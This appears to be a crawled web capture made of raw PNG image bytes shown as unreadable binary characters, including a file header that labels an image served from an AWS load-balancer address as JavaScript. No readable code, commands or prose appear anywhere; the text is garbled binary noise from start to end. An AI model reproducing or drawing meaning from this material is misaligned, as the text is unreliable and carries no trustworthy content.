�(]!���{u��uy���8.z�1����m��-��ƿ��忣z�B�G��C&����f �1��š҄F!F�]|b��)*aIښPٜI?=ݵ��M�J�P��7����e��c%�Hl�	��	j���Y�w<ca�m�n3X����J���BX|U<����SW�!}१�Ecw�H�i�{o��o�9i��e��~��9!�E�5|l��ǹs.+S؀A>��E�+����BAi^\$~�[�5׫��ja����I}�Эll�b��3|�b�%�I����v�7Yo�� ��ת^��`a��Β�X�.��ϩ�7�ʽ�C5��2����d"����[t�.���8bO�G�0�ϝ�_�CE��^�t&���_���֛����/O��ۮ+e�U��h�J�����Vb�\��a +�O�� �J#97#rV� AG�-WL�y7����r̶�k)���Z8ŧa�	���}����"���o�{3<�������"^�.�|��~||�{�j�~6C��R~����2�r:m�FC� ��}:f�@C[��q?�$ޮ[��}��`n�f�g�Y��c��Ewc5�J9VD�!��(��S1[�N�=��h����/�;���9�!h�o�W<p=�j�9D�pw����xP�}Ab���1#E��43T��) *��)�:@X�o��e����iX�������θ�W��5�Z��<�F������↓FT�,Cʐ��5`������*dy��ߌ;����	&���֜�sFk�U���u�#�Q��{��@N\As�b�{
�k��8�!G�PS��5�U`���뤬���Vǝɤ���k������e�N:��`�ر�L)�Kfa�u_�A3���F��X�����;Em�r4h���ٴ��5>�����Gr��$���t�h���G��3��}�u�G���qm2l����8��)]��5���ђ�ТN!��x�u�(����3w��u�5��d2��Lw��mS/f���\�6��K9���#0Y�J�>4���B�[��W���r:_FZ�_��[t�x�t�!�}"�-g˰v��Xy��}R1/���������s��z���9Hl1+�4M�祑�� ��_O&9ն}�����Ź�睼�T �uk�kXzAO�6���z�<�;+���ֻ{�$�N��(yG6H3|�CZ�q��v�`g'S�	���Gv������K� ҟ 	����E�{�l6T���&T��$4?���d7��R��;rv�c�d_Ϗ�(��ar�(�5��z�fn�����<�K����(�e ��
h�y���i�ӱ�Is����	1�d������i��b�$eD\bF�3�ζ�X�Ԕ�|�B��0&��Ԧ䃷�����Ʌ2�)�}(�7�����[Vdy�ɵY{��(��Y�Ǭ2��S�JDuC�6�&��e:�۶���7���V?g3�V>R�뻬)n�p��2{��0:l��<N��HB��(J�߇;4�j�� �rܤ��LՇ���wr5�����5Y���:�,�r>-���D�'@����QAK�z���<�x@j+a�w�\�;Y�Te��y�����'�us�/x�V����,�@���Y(��C������ۥrb�.N���]����WW (���yG�
0r� P�PSk�4�%�R�a�xB`��{2ix �����O���e�Ӌ#As�i�A/L��ܦ���lV�}}0�Z�KG�����`ݖE�H]ב$܁�=)��6���	�#������N���փ!.y6��B�M�_��5鍞x��(�N!2J3�i(f��6
�6��<�S��U�Z`��|1��kEz�Y�Q�������;�Vɚ�yS�d�~a�oS��iY�B9_�,�+�� �� �p�����CR6f!*�H���̅T���ZO�Ζ0x���ߪ �*��.��^�!&Lb;"+��\��F`�X�=�D�$�m��,8�ZZ��=2�h�6�@��C�?=�P*9�h��
8C�dC�E�Ch��*�th�7���5��tY���X�����k;�Y�-�E.���a�}G�p����?��~Zw�8�L������p��S}���"K0kDx�4���eBJ1����Q�����	����͋O�vf��R�^�[���"�F�H���ډ��w�H�i*[������;&5��@
�$+$ΒⰋ�%f�D��7��ΒD!��n��RB�oU�YC0$�=xa���	��UUQr��Q��+mB�	Y�x|�Z Ł�h ���((O�]���
٫W���H�w�a������cEce%Qp�|B�diM�f�7.�p=���D%�F��Z��?B'��7t%啒��˧����=��:$���q�T!C�e���6��qZ�iH�p`0�d,�i��;t!�-ymK���DӢl��Vo��{G_����<���-e{c[i���g���3���	����J}�y�#(|���?�C��]Y>VX���ȓ9��`~\K��kX�m.�$@�x0t��A5�Q��F���p�/�0`�?��*^u��뽏� ^��A���RW�;3s��f~����T`��T����tW�2�����]��̙����F]G��GP����vEx_7�`�'t���O��s t��I��2tg�x�pH�o���#UqjB^�$�>l�dYik
�+�7j�ZGJ�PoF>�r|�բ� 7D~�ſ3ߡ�q��>5�P����E�@\�;��|9�����SOm7�<�?�l�+�(�)A�+�l���w8��,�����P'��B������7�V�ʋc�cC� ����{|b�S���H�Yn�Ĵa�x�������'��D�������2�����`b :0 �W�Ϲ�Ԣ�=ֺ���q�K�e�ۅp��rȖ�:3���1��2W�c�����D�HQ*а�&h}��m�m3�ơv�7���������^��6��x��
+�b.^�{��}b�o�X��ۅ��t�c�:���*^�x��4�HIE����������R�i�Q�}�f��^<#��m������X���K=�HL5�:qI�淏�vgy_��WfJ��W5�ޅsf%i�|�a"��L�GIP�*�@l���<d��2W_-���LH?{����öL����w�l�6i�X���j��U	��T0�E�щ6�d>��g�ˎ�a��D#R7�P�<����D
��4���m�,��}k�095*��ާ�y8��ǻǏ�-95aWed��3ՑX���ǽ���}�MY�GP��=��P$0�}y�Tf��L.���&5%�v�=��j4R�3�~`]���|{l ɺbvx�k�<�Zk��o�st4u]�L6�u\�:+0��Y���,����}e�OUV�R�#�-ߪ��%z�TT��,ő��(��>5,����\��}*�W���XY��}x'��GV&6�Y'�KS�5NZ0�hɘE5�`���(�6��
�S�2����vHzD (r#9	I!!CP�5p@Xv�",�Na@�{\�i�XM��[��s�|���6>�r��1�e�g���X��������m)�����]e
UP\��7��T��
������z1J�-����,$��a�u�s@
c�����닙L���6�]�?�r����v`ɶ�ѱRT�L8|{�+���g���X����Aa�E�_!�7��,��T
�Rv����Ew6J)R.���dj­�$�$9+�ɁLM4�t���-z܎�*��7�7]�&����v���\M���lmQ����[�`�.�z�؋����f_�V��zz��O8�\�`����j��	7�Ф���	FDHz��/�k%9$ڔd.(0J�*w"v���K �i��u���&^���01��*7���{u�v�����B�"3י(;�(ۘ��2�DR,2������n��R�`V���x�R�bv�êp��c(���I���rq	�!/)�@hk�@U�ኴf�R�O�>�|��1=���f��X�t ��0
����h7\fn��7[P�{�R[�v�q;ܘ��p��Xl�M,�F<�R�����ͷ"-�ݢ"��n��y��	"f�iG
�������U�$|	���Ta<�j�O���;T7�>��nx��^0��#F0.�.�<ם󬑂�@F�L>�!嚐Lz�*�(,��21�*�p�¾RYK���[`t�KJI�؀#cT�8>B�y��D�->�V��������V��ZX3�>5�wù�󺯏�@Ag�]<ڷ3�d�]�;(�Z
>��n7Ά�i�%Fa�1טh��8	W&fo.���[/z�Io��g�k����G!F&1-s,�Z��܏\�x��c\D�,�o\�8�Xg��u��I��I/���|^Dq� 9n�r���j���5G�v���c�Y_U��vW@ I��x)�)����T�L��bQ�`�b��ʴ�"��2a8\�u�:��n�W�o�h��/�(S�a^�,&�e���Լ�2�`ez��d�%�g�
X|ba�ֲ[�8�߹gzAL'!*1�U��X���0�nHWh��Da����o�5�� ����P�pE���>Q:/�%^"�\B�J
%�EW�x�`�fr1!�����cG��V�ޕ�`$�)���t�荔{,����h�oȇ4;n}`uC�r4D�A�� ��tj�W~s�롛�B>Ї��$��  OIDAT������&� ���G2I��W������88���Q>3'�[���M�)�q<b7v*�*l_�ܕ��b���9���Z�A	"��/��!�6/kD2X ��&������Y]�0?,�����%���PB��2�� 0�\"���x���������O ��}@V�p\S��z=Z�,��-X���UL{�|LZ�16&<�Lq�g��C�+x?a�F� 5�D*��%
��n@\7���hDXQǻFX0�~Ug�;�+a5I�э�ӗɘ�*UO�\՞l$��K{0�d9a�5ࢳ���&T|mQ�Tצ1=�A)GX�֫�
㫝yG����z�:?=0�I��<z�Ɠ�6"����޽CV]m�EHK�5���l��u����� �>���vWt�n�pOJa�\DE4���H(j�e�I]!�uRs������5[T���[V����o�H�w��h�<�����,lsD��I ���Q��ȃ%6�FN7���<�?~��j�s��mic~t�[��v56��4߳,��\���B)δ�7�H1V�!�1�"i�����lR��ve�k��@s^�$Z�`a�/CկVO۽��J?��͜&����� �Όt��M�IY��2��'��uy�r�L��/}�A��Ҏ�d�u��p��$�û\E�?�JJ\��5��5C̆`Vaܩ2��~���a��Nq�է�w`�t�vz~��=�+k�Onn���ʁuJ��R(⮺J���I[��4�aѰ��n�,��2F���f��� [6��o#~m�5����a�`�X�aY����Xֳғj;U�LX]%-�F�����u���M����G5��YoO�~�Y�+q�͓����,���Xup{F�!}ݪ��q��s���*�,k��B�m�$/\��(�n��q|$88%�"���i�9�R-��V�&gN��bY�v���`�'.�����]�$��b1(�	�X}�꓇}g���M���w��^�m����L3j�����3&;<T]�u�ɕ���1��C��E��i�n�Kd��(Nˈ�XN�I�0cD�etN�a�TT(�q*��4V_f���R�b2C����ߣ�5�̊�G�sfV_�֣ju�3��e��#1ޙIN�z�l�G�M���h�`Z�ύ;7k��5��>ʗƒ�r㰼B6�ĉ#�������j��4�J�+���<l��PV��X��r�7�ڡ�^�~������!X�0*�4{��ٴ��x/��S?I^��~\x#Z���_�^�^��r����U=��"�y!c[�EOWGebYaC�M��W�y�������ѣl���L�Tq�x#��RS^���X�Pӹ`�������]W�r���ⴀP�N��JPQ��xl=-<폤o�w�vH��G��^�h�ֹw΋ɠi�6.T�_4�{���r�\*��K�q��Ne�{ ˠ��ru���B��oQ>�Uy��7
�l��!�	�R��M�� ��C�7�y	ոC�:��+"eY�����y��$�w�>�IZ4�z���#�ť�kX*th�55/7�b2o�"�\Ԙ=G
�T��%!��@��[��E�H�
�u���B�y�� (��L/c��<y�l����1v/�w���-wW`U���ǫV��$��0�����l�5Z�L�<q���T�
p&��z�w�l�@�!�,%):� �*��������7j3ö�.��'y���+˕{��cu�<@�W�Z�J��f�<���|b�D��>�����K��<�K�u�U�^�y����h`��!�����Q�����cQY�
OE��U|�eCw<D�f�\�m<���6�$��CR���9��C,��������K|�O�)�����k'�X���ǣV����w*�����j���k��+r[�=�k"����5˘�M3��;i�b��ST�0l~s���u÷�o�����p��m��QO�5�6�].7��@�P�+ι�����D0��P��KPn���="թ�=�L2B�&�?懃~E�v�4�*x/OUw����ҷ	u����b#��xn�YJ)�����FP�0F�0��J(a� �m�U�ω����>.��\���<���t .T��R-n��������F�-s�x�V�h���|��P�y��ڎ΃�K�1���~�1��.*d��V2S�T�.�Ť`e� ���)��C�Ë����n��\鍇X]V�0%�T(T�dy�[���T@I/hY���i��7�֕�q���>`��jfmJ�^t�r�Th2ۙ$}�-�<&�Y�e�A�L�&��
�b�6�� %N�g�W�qF�df��&��D��l�0��pX&K��I_�ys�;?�)�S�D�6O��3���)��bE��m=���jZ.�Z�d���J�o�eFy#���T�|�"����,��a��-����+8�m�W�$�d-�A)�5XJ�V &K�Ӹء�����&�P)�i�{�D���lV��������b����*��F��x����)�2b���E�\ 댹�,3�K�9"���6��3�����b@��,C�8����^�R�P.!�tR̨Wݻ�/����eHU��Q�����42O~�sRr�|�RǱ��q�j婝��~���O'}���^Y�v�l�x!���h�?�!�3L.��̨(�%bԲR�X��π!�Y�sX��ؕi�p2J��C[���wqx�h�W m��!�>��ƪ���y>wF���߸'`�mͱ[�v|�˦]�@ER�q��q}4t�W{�i��=-���1K�k}8�gv�;F��̄�cUL�0����$>�y��g�g�]���Fm�Ih��I�UO�v��4�;zSRǢ�/�P��2�N� ��t��~��NNʡȀjU&�\���I�?}�۬���UB���ևĦS%�c�p��������	M9�s�Kr�C�B!���l�b��R�qƑ��Dm2���#uޅ�*>�
��A�D�(�;pK<x�]���$���uc�m;}���`X��?C%�m�?|<�Y1>��i�M�ʞ�D�4[������!7��(v�Fc^i�R.�������G�g^H$*��sbO>�����#���W��}��h��Զ��SѴ58�ZC��������i�Dv�3�<6�v�q�����w~��cQ7�MJaa`@-b�؇(�;�6����C7���A�A1Ӱ������{o�n;�v���t��R��1~r~ߜ�ք������"�W�t��;��$�x����ܢ=.�(�n:5:����J�3��6�=Y���?���L���!9�����.�;��mp_��l��㔖d��{AlL)wؙ���; ߡ2M�ֵ���j%�*��k��ˆ<%I�d2�d2/���%)��Dy��w�m" ��� �V������0Ħ5H|v��.i�ˏ�n�����խ�Y�ȝP�uI�ɹ�`��`�����ݲn$0r�!C$��∾�f�1)�j�%c�J��2�%&�letA	���w�縵�6�:�;ȫ�N��c�ɑ�=��f�H��	P������EI��^Py^�\�n�.�{%� ��T�`�YZ(H!��6"I��M��z�X�;6l�1'���P���L���f��O[K�[>�s�KgAǋHUIث8 B��Vb�bEҴzw	�0�Cң� ���D�tqS⩙͠�K�5uX��/KC%�3��1'Gc�����4T[d��0�U�_��t:��<D{ A����o�<l�@�e �5
1�"�A�d�ߗd�qUC�Q��p�4O���ŉ����ųBl���B_Q�b�w)Tjk�/7��3�i2��'uc��obDE�x���R�;7eIn!cu]T6.�r�,4���J����f��{�:����������,�v��}�u��u���'�0��m8�1���9�W@�)��r+���0��W|g7{Z�k���:kv{wwWKm4*��T�����Q�:(�	\]c9Nn�(^�����<��|��7�az�l�4�����b+է,�Ԭjh�<-p��H6�����f���s�(��n�=�u�S�4I71�9��&*���g-´�1=
�ieS�tC* 5���'�l�K���(ړ	�gi��^o���P��6�fs�1o�z���.��EQ����q�LgR��?���[����S�Y8�~��^D6��#�M�4}w��%*�v�dQ�s���%#�������;C�}��{�&�G��c���$��O�
#ȨT��.@%VE���37N-
�?	����\������]^ҿ���"etsrru@q�:C�ˆ-?�,t��.���ǺZ��1^h���k9�r"�/j��~�ٺx�)��*>J��w���z������Fq�:n0�&�	/�^vХ�*JF���nviS�`��y���������7���3�Ք� �v�}U���e�4G�Y�^ͯB�H�Ue�3��LBE$�oIr�q��������1RP��.�ɯ4�e��I	��Wok������W���g[P�A�F��[��Zf��Vw]ۖ���dSQ֤�%%}��FJ��8����(8�Sk]z-����hI��V�g�BkVC��5�W/�I(�(�    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: http://cbcvouyit75-2042887427.ap-northeast-3.elb.amazonaws.com/img/368519_300x430.js
body_size: 57535
content:
�PNG

   IHDR  ,  �   �˔  �PLTEGpL�nd�̲��só����ѻ��~sC+vYK

'q'�zT��V']:"-#|S00|:'!"7�>#!e��W�nK�]=_B24_	F���'=�K+ʡ^
*�Έ$R>0)�uM�`xV?ϫviL7����d:����|P����ܵQd��9J�!,g>S����xhZV٭Z��1�_�(W٩���$x9%�@��v����kI�wS1�LqK'�����*#
jD"��p��cg2�۞vru������P6#�jl	XZsICJЀA����ɢ��6
��ц;Y%�i�g9I92��j���D�ڏ�D!Ȑj.��+F��x@ǖ9lZJZRQ�_וW߿���s��E��zӢ=̷��}\���촟�?��s�ǯ�g'i{��Q�^%�B�7   
tRNS ���Ks%}�0W�c    IDATx���o�X�'@`�V���Y/_@W1sP?J�u��8�*�]E�ܲ��Uj;Bl�:�*��{��&Mw7�����H���<�9�������n[��#�[W��{�p[au��G
���y��ۺ;SЯ��J�
����t�,a��8�(nd� r$�㫫������$�e��%��و��!�J){��Z_�\Y�%Yfo�Ny���H���a��]�0\,�MZ9��C����8�~��;�;��9�O� ͳ�UG!4}�ƌ@ŋ��/��e�Z��S�X�Vvn�
��Og����	8��</�Ɵ^��(U�5O=��15� Q����_�sF�c,˫+�Y,(]�?\m~[GQ���a�\��AQ�BN+�Υ�I�-1�GAR?��Y�+h$�r�4�`duzkH\�!p�ŷ8-�K�|zhE1c�|8т�2x|+�����Y��i]4���2)k�#� �+�Kp���b �GUׁP&��Hhi��`pw��Ha���V/���P/���(�B�����Y޳"8���z�I5LՁ�HgE�=�S6b�s93ߚ�_��w������"%GEJ�Mmsh��0H􎹞�8���z�S�{���0�1Q"�1V��1�����W��vC�����&��
BQ;��$ �P6F��<'���F�FtL����D�'�KQX���-���3`Ř�k&���*j34V@>%�i��%e�S]W�0����`��dD.H�����a��̽3���<"����~��(a\�~�����./À��[t]O]�x*<y*���v�4��0n`�s���ӅZ+�~�[���J;D�[�� �&X�Ԋ��X�-H���5��	���\$�\�S
�h@P�I�`�vr,�1��va��7��~�~$/�T����f��M��e��@���Vnv�{!b���~z�P6ЪO@F�����eQ��� /��E�#�W:�grw_T�?X�H���Cx��x ���d$�O�!C2�v��]SM�Q�<���f��+Ó�J^�4ݩG�Đ5l+�;-���p<F�$I)Q��xP��g����퓏���߻?����W&W�*�Ϟ?5�^�T`�&Jh��E#\�Vk��b�����L�H4w>�׾���ʭ�}�c!e���8�ZmK����qD�A ���}�/�Ǐ�4ճ=��O/��^<��>�$B��t�T�
[Ўލ�r� �`�:���w�'�)#���H�
�DS�	��nT�J��9ǚ�>�@w~��gBCdES�S�S�=}��IZR�QD�#���	����Z��u��Ɲ�<�#�B�@ ^w�3@�������hJ��X�4���CEcVC6��0�����l�hGU��*ؖhRzlۚ�=��He�P�����Vy� �!].lW�H� ���hEJ.��9�){C<�n�H��*��р��%,�������M���B�l�c��h{�j�ų�>�]:b�N�,�˭��Ɗ�!��G�Ѓw��;د��7�\&ۗ@R��<��^.kŤ����V����(�]�̺�\@���n��K��8p��s���y����t�v�`��Y�J�E��O�*���%w
�g���o��7��ܒˤdqRp�^!~p���l�GՓ�C�!T���sXr(�*��N�7�LB`Eܪ�����UUO]FkF�\�9-)�%�� �*���U��>F��M��ߧ�p����W0�dS��#Z�	&�̨�MqU����\���Ӫ�ʚ&"+"�x�r��M�v$&��7ۀ�n��ڶh�<���g���g�0$��$�彽fe��,�\��U�0�8����ȃfz����o���@�~�����G��u������p���w��z�T�.@"�1�<ajZCf,4��W���4���� |l���ڶk�ߪ]����%�e�)<��������,��J��c~�z�t���\��1sݗ��_�'���v�s�}}��2�$(�{�FbSB�x"��K�cCl�>�j:�`C��4@r&��0Lդ�vM@����L�c��;�52d���VL'��L&�i��ߪn�p��� $Y�D�8>�C@l�����z��Lu�k����2���1�6�]9�iwz�v�Z�� :+����>.��#.*���-�.MV�	����:��8�Sx2k���tX�&4@Z�8+�?[3`Ctp�y������:�4I�.��|1��o�����V؛6�EզI��H���,��[�`��[����E^�X�� T-B����U@춣�/����g���v;㄄%�w�9�k;-	&�	E�r��7��ū����.//�ټ���׾.Zl�������t�|��o�E�vۮxI�Dǫ���/���@���g�,�]�G���>u��i���q���p`�F��m��N�8����/�Z���~��5k�-��e�nl�b���r�,z��u:����]hQ�Z`--6O�,��!�p����z���ױ�~w��~MWӹ���?"�˫���˖���^��9y�����˗��!�^^��J6>*-9U���;�]������(�<Pp�6ϝ����.�o���^��÷[-P�}l-��f��J�d`Y&��σ �l6Rƃ{m�����h�����JImL��gS0�À����0��m��cL�F��N^��06g���zu��i�]��*Ë�X�� �SY�Cv����Ovn�R{��ɪ�=*��
�=�R��A'HC|�:3�7Ē	N�J�?���-�Kv<��xUҿ�e��C�2�8�`�l@\I�kA��=4 ���.-�$���`=P�	/f�T���� ����ﶼ��pyy���C�� (�~����M�XB�hpy��, pF��aw;8�C0*��S��o��GI��{������������X�Ue,�w��p��b���~�_X�z6X����=�W����}�XR5��=�
qe��X�O��vvDհ8��"�]/�R�ʢiөJF�Cs�`$
��@�;n�WgW7,�O!.D6�:Z������3*W;;;skb��G����T�"��-�(�U�V4�x����%�΍�@5��#O,ƚ5.��"K�06J4�|\A��;��XÎc�����Ihm8/	���`�����u{��C��of������P4�>�U9ikiI��a�5Uo�r,�Cp��n���R`�uT��-�w�����z�/`%�I>��tF�>܀��bt�����tDلN�qSJ+�0��떔A���A�%T#7d	�~D�Z��eK2V����wk�Ͳ5��j�V���b�����rՉ�lR�x=O��C�TfeIF���n�m �����y]�����Mx��o��2�Q�uH[�Y�C���Ԥ�ǉO��y�+h���m�8E��99�k'�?�~�tP����SM��J�"ړ�ZөU��'goy����F���I��,��V��F�a��ftVJй�[��g<@D����C6n���v�)RC0+N�,V��L\��E�D�&M���`Yu�Xk�)%@��Ja���U'��%uA�yd���C��C�۷
��}4�I�������1�!����x`N��&��{˒�X�r�I[:G,^��9U�,�Y�a�1v��DS�2Q�l�A}��0�ý !db�l���ny`F�f��_ql���'q&��e'1���_���^%m��x��U�Dljz�C�v��6�b� �N&h�9�@��r޺�{�۶bZ.`�v����R�q��F��`�9p�n��R��Ta�5U���&_���6�l\P �b|F�,�n�ǂi*���j����nt�!�����bKL~C ��g=;c�T`���t��
�ř����ܐA.��ߦ�F35�-�|)�T��z������K��x�y��D���)��Az�b�?�`:7V��p8�׭���H�:�:�T�J��6�9�4y�Su�Ɣ=�R�*�"��v������Z�\#Qc�����OE�G#!j÷��N4!��0-��QtL�ĬL�*	<���M,�=�g���y��U�D�k}~V!U6Q�f���<jAt��>��	>�7�e�����xi���Z^�?�i6\S3������FCY�M�(
/�9!~�4Mi�u���rָ�`9�k�
vn%��I�Qh ����WH��e��6�5�Sg��w'��.��W�,Do �PI�X	��0��%-��E��k��GHq�J�Z��LZ_��JM,�:����`U�4�_�;���#��]9G�h�/�p3��^?w��v۳Z����=�?O��r���"�RMt'#tuO���'Ӓc��h���Z�	+�2M�D'Ɍ���0��!�8�����82�����/��	_B~t�z�Nv����x$��)��P�,�\lY�=t����MR��u�@��tW=TT������,�j2�׹����f%fz����!�*~��{���m�:ҿ��?dZ�O�H�jW��SN�'ƲF�1B��V_���8����Tl}H���]��H��D���������^�
���<~~���{���l�8����n�<jU����Qy�b��T1��ph��Eg�K3
/m�,.�_#$���3��A���#�;�ey�2�Fo�&�\&�:�i�\��h�4�(N	������i�F�=��ö�)3̛�EִuP;ׄN{�tڕ1�8������:vg޿ˎ���޼����r�̖p�_�ߝ2���ǝ������;`%�D�W�s�)Ј�^�i[�n����m�fi7�*7M�<���E�e��a �X(�X$b˝X�_��o]���ٙ��hb)�j$t��u�8p�e�H�����a�<Osv��٢�ȸ���cd�;�J�K(SǪ��\�e������W�N�p�l�,��ƞ<�B��w�&��6��+�5�|���p��4�U�ɖ��*4�}ɚ��4���h�bj�p\�#k��E{�����+F��=�F� /
�I^w�^%ۏ��?|����oL�Ya�P"Y�+�r x0Rn������<�tv>�5��-8N+(���\�k�6=�Ey�����&���/�h�D��1'���o��.��������y��o��幢vl|�� �i���#]���+�R\n6g��L��fV˲�ʪ1�X���Y!h�`���G#jR��&�͛�۟���?y/��"$ȍV5�(4���_p�`Z�����Ϋ���|�X4����qdR��q���Γq\���&В^ԟ�����;�ĭ��*����`���B�"fV�mOi��pR"o$��o�'O*��U���p�����J�r{�����2�hU�z(���0��d
+p���2���M��/��&�{XH�2Ω�X����}�np���8�AQbN�,��pXUi�����$Y4Z��+���'��] �$������ku��:���LX���.��������������@sL�����+븦P�_H��\�����e����z���8o.�=��+I���$��@��!���^c ������܌ -Bk2��&�{�R-��2���D"X�@Q!)��er�=��$�қ$��/�z=e��+�<�4��r������28��Xk�B�n������V���rb���D,&&Z����ϻko���pKvD�������I��8�a �ѳ��z�柣0�a��`�n��&eg`lh�:���7,0�V@�d_�֬&�+ҪC��N��ŋc.lE�`*���tX�+l;L�O�������JDb6�Ea��,�|{k�B7��2T�|[�+�x8dP�����Y�5ؙ���=�r*ͬG�5x�����[R�8��e4��U��7,�yq��-����|�2�i9My
��C����"'N� �\DQ��Q`�A�F�l' 
E��ڟ_�C�`�|�t�; �ʨ B��T�g4�c�O���2V%�ţ��n>��Z�h`�!ax�/��a�jKZ���__�c��������?j���Na�|��O!��Z����燶���kzsc��e�����k����P�:�P���y�ơ��4��2.�A V�id?Ҟ��u��{�	ٶ���lZyc�dc�d5��OF�ZZ�xu�,�}J�'ݸ�fq��B�!#V^lWeRUUT��P�4���󇞬�ר)�0�����b��4`׍��QRv��_^��/�.��&����_a�v�ظ�}�$���	����]֞F�(�s|췜��ų��лkv��P������4�tyszQ)�}�E �ܙ2+��z�	�ո�mڠ[v�����ZEdFX�{��g�,�yL߂�W[\�J����2YVP���Iڝ�[Q�Q�#��b�53�e�RM��`��"��x͑��*�n.��fg��~�]!���u�����fz^w�Q�����'��S������n���w7����p-��`�5 ��2����>��:V(��o��$*�Z�
2�a[Ca+�I#=7.p3�$��]�*���r꜒ҳ�<g,�M�UYVQ8,?X��@�wE�e|�U(��6�4eMI�!�c�r1�xvs�����phT-�r�����&d�����v�7�j�Ch�ONr��w�M��ށ�H�HH�D���H��֪���i`�U�KF�J�c�� �( >@�~2�GP�0��I���N[4���L�׈|�@ ZE����= %���=��Qܫ��/=�4X�F�������ݒ���j������׶�4
3ӆQ��u-�("�W��J�^�&�A$�&����l�&��)�`Oڲt�Ihq�����*�찻j�H������w���C�A�֧�l陝E��Es�L��>Md�O
���I��.뷚X�ϟ��G6��{!����W��N����ϟ�Xݙ.�C�i���da���~�;%��4N:{9��`��Dq��|��6I� ����=,���9� "Q0�
�4����Gi�U,�ɇEA-'��l	��?��u�%���Z�&V��C}��yQ�����NS:Q2��osë��-t%I���O7kV��-)B�m��ZY%��d��x��޺�R� t����[�fj��˳_��H׫����U�3V7��u	��/�`"�(�pI��+A���#=��i����;��8U0pb�YC���^��;Z�}��SRN|�Q��r�@�{��/�0�(ƒ�
B�����Z�Yn�-�v���H_���oɨ̦��d�h������.���мW��}F���;�ӱ�i�['dv-��*S$5�`;6�u�"և���C��V:xqsS-�u��,�W�H��*j"�������"����/�P��V�C<��\2cj�yF���[���S*�V(���S�D.@<���6�'���:ڶ���ڨ㻡�O�UZn�(?� Z�UGW�(��Y�~6�t�S�xpD�[Vn�{&��1z�(T�%�E�o����1Y��a�r2O��ip�/AA`yb�ē#�8�.I�i��N9 +��j��b��4P�r�,<8"��Y�醙�,�-g��n�P-�_��\�o�IH&@�Z�H�q8��!�rY�j��<R0p k��&l���Ǣ�U�u�4^����ꪏGG�l�L�L���@/���!� ����tS���%���|�M���G��~�#��hs��x�*d�l���r`B�fwOn��d�t]J)m`�1ZjptSZ ��FI7���Ԯ�4vV�Hl!�ą�i�b8��l;���\(�9�qM�TcݺJk��J�F��jθ��x\Ә&"�BL&��PW��<����`ٹX����Kvt�b�2"��6ß�<�v�w�{���$[^˜�n�OR�enn^�n�cZj֊�%�����6���:XT�i �(T�k�e9���a�[�����j��-���p��TM2\c0�ƃ��M ^6Q~�����Y�@�R����.�׈MN��������! ��)5��
e"�[	�z��bJ�c��2�C)X�
Z��3[���� �n��1�׍�*�}�z��RH僨    IDAT� ~h+*�}��#د�cB�?�P�c�(����P���M�PL�w=����E�C�Wxuy]nm�7>��ݭvן�i�S
#U�(�x�R���
`��PL�A�ĘF��]�J�����Z7P�F����z�SÝ;JI��̇�d�X���gO�>=�Q�����w��8h��N�V���3�5BT������ޝ�ԞB�mE�#$3���7W'>j���w=���ίN����t$;ejFֽ��R�Jt��)�����<���_�x�צ�Y��F��;�k�����u��"&�:��%S�P/h�l�+��(̵���ڊR��ǺZӍ�ώ��H!qٜ�i��'g����흝m�~�����~U̬�����w�U|��3�Eg�+Bb����=:����õv<VH��\��z��y�w?�X����g�K1�p'͝.%��vsڸңՎa����C`u�(�X���]��W��}�����N���{�*���J�1�����/ ��,0���)�Jϯ��<C�D(��)5�R�A���S �'�vp�C�������_,��	D:���>�톥����nxa ����� �ap��)�Mr��&''?�_�FW@���ŧ�˸�[,�V�%��=Ƽ��P)EX]~��"r�VDD��7�������E\ةވ��1����P��/
1.�4�Ҽ*���h�B��%X`)�g�vv�����7 5��7O�^���q����A$��A�.�����(V���B��#O�[��u�?�Q7��>Ғ��� p-Z�Wv�
߄��F�����@h�t!a�&f��k�� \|X���1�Fn
��B6�) *�-�IP�z2�cѴ�?U���_�����QȀ�˞:; T�����i"�!�v�%'�s��t�-oE[��0^,�ժ��hSS��`�>���4�x��/W���f%�S�J��)����nRL#8}�y��������]T`�ׯx7}�-�P��9�n��u�x\�����f�^|�'�5ͺ�N�Ī�¶��)���|���nnt����0�AXt�����^�f�(~U�u��˖e5���_Y�&1�1��bRBc��`C[�`���&��������{Ό�to���(&n���9��ȰmI+ORZ���S�QJ��L�J������x1W��3�P,�~���gQ�m	�G/VU�d�M^qHDZ��M<o���&ݓ�O���}k8a!�-���p(.�Y�6P�s�/x:<d�b�feC��sP�)UEP�Sw�ל�����Z��³��+l��7�-��F�b����Cqe�Q���'���IY|���/9�Heź��0�jݔ���&N���2Ԃ���<vOX']H냜�CY�Dn8���-�DZC����,��M�O�H �40���J�Aef�Y�C�^���6V�Ƶ�:��{�N��˜���'��M�����c�I�9q��A���연��2L���h75,1͊M,w�iF:��s��5�ZY�Nu��۰�������@Z��{��̅e���	��y>�����(x7>zI�XhS��O+��R�aZq&ͫ��ד�F�j7 RY��Dm��	\#�~��ʌ�KM����`
�	�ϵ=I�)���[�װ}�*�e�)X��]��9��Ҙ�o�N!'$���)^�/'n�^�+
 �d�aɻ�Y{-
�D��gy�>���ݣhA7U�1 �B^!�Z��\i�೬��ן�XY��� Qu�_uɇ��<��6ː��F�f2�&�B��]�7ON#9̻YƘ�5��+�;X}�Gӈ=�&������fp��F�җ���d��+�2$,;�"��F`�Gi9�5�� ��*����V�\q>�+���x�jTt�T���������ju2�ǻq�Wݚ��ţSS#��We  b8Z��Y��]�m.��bh!nQ��Z��s�U�r����ĴH-v��/a�0,Ը����s�P��os�K��v2*Z�9`9}��qaZۀyBp�7ri���1@�[C�����_CCAb$̒7\���W��M�v��� k�ASxp�h�i?�,��K��͹wEj����E����7`1gV��k$�fܾ���7�*ա�f�}���'X���l�IV��Q�7��8w���xY��]�v�]� �p�=�$ǑTX�*����03�=��c��U���ӷ�������2b����*BeX<&�H4Iʗɴ�Ҿ��Ej\*im �c��\�a�e��9aq4�@�<�m�q;��7y9���tÓo�0-]k�6"W���#�[N�
